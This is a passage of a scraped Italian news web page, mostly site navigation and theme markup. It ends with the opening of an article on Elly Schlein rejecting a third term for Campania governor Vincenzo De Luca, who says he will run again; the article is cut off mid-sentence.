                                                <a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" class="td-image-wrap" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/miss-europe-continental-1-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/grande-show-e-red-carpet-con-tanti-vip-per-miss-europe-continental-2023/" rel="bookmark" title="Grande show e red carpet con tanti vip per Miss Europe Continental 2025">Grande show e red carpet con tanti vip per Miss Europe Continental 2025</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" class="td-image-wrap" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/11/DirtiDifficultDangerous-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/dirty-difficult-dangerous-wissam-charaf-due-clip-anteprima/" rel="bookmark" title="Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima">Dirty Difficult Dangerous di Wissam Charaf, due clip in anteprima</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/caroline-pagani-in-mobbing-dick-iii-edizione-del-cilento-festival-pollica/" rel="bookmark" class="td-image-wrap" title="CAROLINE PAGANI in MOBBING DICK III edizione del Cilento Festival – Pollica"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/10/mobbin-dik-pollica-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/caroline-pagani-in-mobbing-dick-iii-edizione-del-cilento-festival-pollica/" rel="bookmark" title="CAROLINE PAGANI in MOBBING DICK III edizione del Cilento Festival – Pollica">CAROLINE PAGANI in MOBBING DICK III edizione del Cilento Festival – Pollica</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/la-compagnia-del-giullare-presenta-il-dito-in-bocca/" rel="bookmark" class="td-image-wrap" title="La Compagnia del Giullare presenta IL DITO IN BOCCA"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/10/Il-dito-in-bocca-teatro-al-giullare-salerno-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/spettacolo/" class="td-post-category">Spettacolo</a>
                                              <h3 class="entry-title td-module-title"><a href="/la-compagnia-del-giullare-presenta-il-dito-in-bocca/" rel="bookmark" title="La Compagnia del Giullare presenta IL DITO IN BOCCA">La Compagnia del Giullare presenta IL DITO IN BOCCA</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-138">
                            <a href="/category/video/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-video"></i> Video
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_57 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_57">
                                    <script>
                                    var block_tdi_57 = new tdBlock();
                                    block_tdi_57.id = "tdi_57";
                                    block_tdi_57.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"32","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_57"}';
                                    block_tdi_57.td_column_number = "3";
                                    block_tdi_57.block_type = "tdb_header_mega_menu";
                                    block_tdi_57.post_count = "4";
                                    block_tdi_57.found_posts = "4";
                                    block_tdi_57.header_color = "";
                                    block_tdi_57.ajax_pagination_infinite_stop = "";
                                    block_tdi_57.max_num_pages = "1";
                                    tdBlocksArray.push(block_tdi_57);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_57" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" class="td-image-wrap" title="Only Murders In The Building 3 In Arrivo Su Disney+"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/05/1-OMITBCOVER-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" title="Only Murders In The Building 3 In Arrivo Su Disney+">Only Murders In The Building 3 In Arrivo Su Disney+</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" class="td-image-wrap" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3940-324x363.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/rubriche/cultura/" class="td-post-category">Cultura</a>
                                              <h3 class="entry-title td-module-title"><a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;">Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" class="td-image-wrap" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3924-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/" class="td-post-category">Sport</a>
                                              <h3 class="entry-title td-module-title"><a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)">Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" class="td-image-wrap" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-02-27-at-14.43.36-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)">Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139 tdb-menu-item-inactive">
                            <a href="#">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-book-open"></i> Rubriche
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36170">
                                <a href="/category/rubriche/people-tour-viaggi/">
                                <div class="tdb-menu-item-text">
                                  <i class="far fa-map"></i> People Tour
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36171">
                                <a href="/category/rubriche/ritorno-al-futuro/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-tree"></i> Ritorno al futuro
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36172">
                                <a href="/category/rubriche/checkpoint/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-check-double"></i> Checkpoint
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36182">
                                <a href="/category/lintervista/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-microphone"></i> L&#8217;Intervista
                                </div></a>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36360">
                            <a href="/shop/">
                            <div class="tdb-menu-item-text">
                              <i class="far fa-newspaper"></i> Edicola
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_59 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_60">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-drop-down-search" aria-labelledby="td-header-search-button">
                          <div class="tdb-drop-down-search-inner">
                            <form method="get" class="tdb-search-form" action="https://www.oranotizie.com/">
                              <div class="tdb-search-form-inner">
                                <input class="tdb-head-search-form-input" placeholder="" type="text" value="" name="s" autocomplete="off"><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button>
                              </div>
                            </form>
                            <div class="tdb-aj-search"></div>
                          </div>
                        </div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_61" class="tdc-row">
              <div class="vc_row tdi_62 wpb_row td-pb-row">
                <div class="vc_column tdi_64 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container td-post-template-default">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Primo piano" class="entry-crumb" href="/category/primo-piano/">Primo piano</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pd, Schlein glissa: &#8220;Terzo mandato non previsto dalla legge&#8221;. E De Luca...</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <article id="post-84598" class="post-84598 post type-post status-publish format-standard has-post-thumbnail category-primo-piano" itemscope itemtype="https://schema.org/Article">
                <div class="td-post-header">
                  <ul class="td-category">
                    <li class="entry-category">
                      <a href="/category/primo-piano/">Primo piano</a>
                    </li>
                  </ul>
                  <header class="td-post-title">
                    <h1 class="entry-title">Pd, Schlein glissa: &#8220;Terzo mandato non previsto dalla legge&#8221;. E De Luca rilancia: &#8220;Mi candido per completare programma&#8221;</h1>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <div class="td-author-by">
                          By
                        </div><a href="/author/redazione/">Redazione</a>
                        <div class="td-author-line">
                          -
                        </div>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-29T23:23:11+01:00">29 Ottobre 2025</time></span>
                      <div class="td-post-comments">
                        <a href="/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/#respond"><i class="td-icon-comments"></i>0</a>
                      </div>
                      <div class="td-post-views">
                        <i class="td-icon-views"></i><span class="td-nr-views-84598">91</span>
                      </div>
                    </div>
                  </header>
                </div>
                <div class="td-post-sharing-top">
                  <div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                    <div class="td-post-sharing-visible">
                      <div class="td-social-but-icon">
                        <i class="td-icon-facebook"></i>
                      </div>
                      <div class="td-social-but-text">
                        Facebook
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-twitter"></i>
                      </div>
                      <div class="td-social-but-text">
                        Twitter
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-pinterest"></i>
                      </div>
                      <div class="td-social-but-text">
                        Pinterest
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-whatsapp"></i>
                      </div>
                      <div class="td-social-but-text">
                        WhatsApp
                      </div>
                    </div>
                    <div class="td-social-sharing-hidden">
                      <ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                      <div class="td-social-but-icon">
                        <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                      </div></a>
                    </div>
                  </div>
                </div>
                <div class="td-post-content tagdiv-type">
                  <div class="td-post-featured-image">
                    <a href="/wp-content/uploads/2023/10/FB_IMG_1698618165581.jpg" data-caption=""><img width="696" height="394" class="entry-thumb td-modal-image" src="/wp-content/uploads/2023/10/FB_IMG_1698618165581-696x394.jpg" srcset="/wp-content/uploads/2023/10/FB_IMG_1698618165581-696x394.jpg 696w, /wp-content/uploads/2023/10/FB_IMG_1698618165581-300x170.jpg 300w, /wp-content/uploads/2023/10/FB_IMG_1698618165581-600x339.jpg 600w, /wp-content/uploads/2023/10/FB_IMG_1698618165581-768x434.jpg 768w, /wp-content/uploads/2023/10/FB_IMG_1698618165581-150x85.jpg 150w, /wp-content/uploads/2023/10/FB_IMG_1698618165581-743x420.jpg 743w, /wp-content/uploads/2023/10/FB_IMG_1698618165581-106x60.jpg 106w, /wp-content/uploads/2023/10/FB_IMG_1698618165581-159x90.jpg 159w, /wp-content/uploads/2023/10/FB_IMG_1698618165581.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="FB_IMG_1698618165581"></a>
                  </div>
                  <p>Duello a distanza tra il governatore De Luca e la segretaria Pd Elly Schlein. Con la seconda ospite in diretta nel salotto tv di Fabio Fazio (dove l&#8217;ex sindaco di Salerno esattamente una settimana fa aveva presentato in anteprima il suo libro) che ribadisce di non volerne sapere del terzo mandato agognato invece dal primo. «Un terzo mandato in questo momento non è previsto dalla legge», dice seccamente la Schlein che poi torna sul libro anti-dem del governatore: «So che ha scritto un libro intitolato “Nonostante il Pd”.Ma visto che è stato eletto con il Pd la prima volta nel 1993, quando io avevo 8 anni, il titolo giusto del libro quindi dovrebbe essere “grazie Pd&#8221;. E il Pd è una grande comunità non è né la sua segreteria, né il suo gruppo dirigente ma una grande comunità di persone e credo vada rispettata».Subito dopo è il turno di De Luca ospite a &#8220;Dritto e rovescio&#8221; dove il conduttore gli chiede dei giudizi sprezzanti contro il suo partito contenuti nel libro. «Sono epiteti pienamente appropriati nel Pd, che &#8211; spiega De Luca &#8211; ha un metodo di selezione in negativo: più perdi più vai avanti. Non si valorizza il merito ma le correnti, le consorterie e le tribù». Poi la conferma che è deciso a scendere in campo per le prossime regionali nonostante il niet della segretaria: «Se mi ricandido? Dobbiamo 